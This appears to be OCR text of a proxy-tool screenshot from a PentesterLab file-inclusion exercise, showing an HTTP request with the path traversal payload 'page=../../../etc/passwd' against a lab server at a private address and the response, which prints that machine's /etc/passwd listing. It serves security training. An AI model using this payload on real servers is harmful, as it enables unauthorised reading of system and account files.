 Request
Pretty Raw Hex
\n
1 GET /fileincl/example1.php?page=../../../etc/passwd HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.100.185/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ja,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
PentesterLab.com
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013